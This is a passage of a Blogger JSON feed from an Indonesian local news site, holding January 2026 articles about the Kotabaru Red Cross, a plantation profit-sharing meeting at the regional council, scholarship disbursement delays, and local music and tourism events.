Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv 